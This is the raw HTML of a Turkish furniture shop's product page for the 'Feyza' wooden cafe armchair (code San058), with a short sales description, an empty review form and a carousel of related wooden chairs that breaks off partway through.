					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eser Ahşap Sandalye" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Eser-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/eser-ahsap-sandalye/" class="wd-entities-title">
						Eser Ahşap Sandalye					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.ahsapmasasandalyem.com/magaza/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Giray Ahşap Sandalye" decoding="async" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Giray-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.ahsapmasasandalyem.com/urun/giray-ahsap-sandalye/" class="wd-entities-title">
						Giray Ahşap Sandalye					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Feyza &#8211; Cafe Berjer Modelleri
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Feyza &#8211; Cafe Berjer Modelleri</strong><br />
<strong>Ürün Kodu: San058</strong></p>
</div>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7162" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7162" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Stok kodu:			</span>
			<span class="sku">
				San058			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Kategoriler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a></span>	
			<span class="tagged_as"><span class="meta-label">Etiketler:</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa/" rel="tag">Ahşap Masa</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-masa-sandalye/" rel="tag">ahşap masa sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/ahsap-sandalye/" rel="tag">ahşap sandalye</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/berjer-koltuklar/" rel="tag">berjer koltuklar</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/berjer-sandalyeler/" rel="tag">berjer sandalyeler</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/cafe-berjer/" rel="tag">cafe berjer</a><span class="meta-sep">,</span> <a href="https://www.ahsapmasasandalyem.com/urun-etiketi/sedir-takimlari/" rel="tag">Sedir Takımları</a></span>	
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Feyza-Ahsap-Sandalye-800x800-2.jpg&description=Feyza+%26%238211%3B+Cafe+Berjer+Modelleri" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Açıklama								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Değerlendirmeler (0)								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Açıklama						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Ahşap Sandalye, Tahta Sedir , Cafe Masa Sandalyeleri , Mobilya , Marangoz , Köşe Takımları, Ahşap Masa Sandalye İmalatı Satış Yapmaktayız.</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-4633 size-full" src="http://www.ahsapmasasandalyem.com/wp-content/uploads/2017/01/urundetaytoptansatis1.gif" alt="ahşap masa" width="751" height="105" /></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Değerlendirmeler (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="7162">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Değerlendirmeler				</h2>

							</div>

					</div>

		<div class="wd-reviews-content wd-sticky">
							<p class="woocommerce-noreviews">Henüz değerlendirme yapılmadı.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper" class="wd-form-pos-after">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">&ldquo;Feyza &#8211; Cafe Berjer Modelleri&rdquo; için yorum yapan ilk kişi siz olun <small><a rel="nofollow" id="cancel-comment-reply-link" href="/urun/feyza-cafe-berjer-modelleri/#respond" style="display:none;">Yanıtı iptal et</a></small></span><form action="https://www.ahsapmasasandalyem.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="comment-form-rating"><label for="rating">Derecelendirmeniz&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oran&hellip;</option>
						<option value="5">Mükemmel</option>
						<option value="4">İyi</option>
						<option value="3">Ortalama</option>
						<option value="2">Kötü değil</option>
						<option value="1">İyi değil</option>
					</select></div><p class="comment-form-comment"><label for="comment">Değerlendirmeniz&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">İsim&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-posta&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='7162' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">İlgili ürünler</h3>
				
								<div id="carousel-533"
				 class="wd-carousel-container  slider-type-product wd-rs-  products wd-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel wd-owl owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7151 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="1" data-id="7151">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/ege-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ege-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ege-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ege-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ege-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ege-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ege-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Ege-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7151" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/ege-ahsap-sandalye/">Ege Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Ege Ahşap Sandalye </strong>
<strong>Ürün Kodu: San003</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7151" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/ege-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7151"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7164 status-publish first instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="2" data-id="7164">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/goksel-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Goksel-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7164" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/goksel-ahsap-sandalye/">Göksel Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Göksel Ahşap Sandalye </strong>
<strong>Ürün Kodu: San060</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7164" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/goksel-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7164"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7171 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="3" data-id="7171">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/gorke-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gorke-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gorke-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gorke-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gorke-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gorke-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gorke-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Gorke-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7171" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/gorke-ahsap-sandalye/">Görke Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Görke Ahşap Sandalye
Ürün Kodu:</strong> San017				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7171" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/gorke-ahsap-sandalye/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7171"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7126 status-publish first instock product_cat-cafe-berjer product_tag-ahsap-masa product_tag-ahsap-masa-sandalye product_tag-ahsap-sandalye product_tag-berjer-koltuklar product_tag-berjer-sandalyeler product_tag-cafe-berjer product_tag-cafe-masa-sandalyeleri product_tag-kose-takimlari product_tag-mobilya product_tag-sedir product_tag-sedir-imalati product_tag-sedir-takimlari product_tag-tahta-sedir product_tag-yakma-masa product_tag-yakma-masa-sedir-sandalye product_tag-yakma-sandalye-marangoz product_tag-yakma-sedir has-post-thumbnail shipping-taxable product-type-simple" data-loop="4" data-id="7126">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Benay-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7126" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/">Benay &#8211; Cafe Berjer Modelleri</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" rel="tag">Cafe Berjer</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Benay - Cafe Berjer Modelleri</strong>
<strong>Ürün Kodu: San012</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="0f019b4ea4" data-product-id="7126" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/benay-cafe-berjer-modelleri/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7126"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7140 status-publish last instock product_cat-sandalye product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="5" data-id="7140">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/demre-ahsap-sandalye/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Demre-Ahsap-Sandalye-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7140" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/demre-ahsap-sandalye/">Demre Ahşap Sandalye</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" rel="tag">Sandalye</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Demre Ahşap Sandalye
Ürün Kodu:</strong> San002				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
